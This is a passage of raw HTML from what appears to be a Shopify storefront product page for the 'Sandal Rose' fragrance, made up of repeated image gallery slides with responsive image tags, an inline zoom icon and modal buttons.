        <img src="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="11073599766695">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-14697715499206"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-14697715499206"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="14697715499206">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-25033007333574"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-25033007333574"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25033007333574">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-6133379563659"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-6133379563659"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6133379563659">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25176701206843__main-6124410339467"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25176701206843__main-6124410339467"
            data-alt="Sandal Rose"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1946" alt="" srcset="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=246 246w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=493 493w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=600 600w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=713 713w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=823 823w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=990 990w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1100 1100w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1206 1206w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1346 1346w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1426 1426w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1646 1646w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25176701206843__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
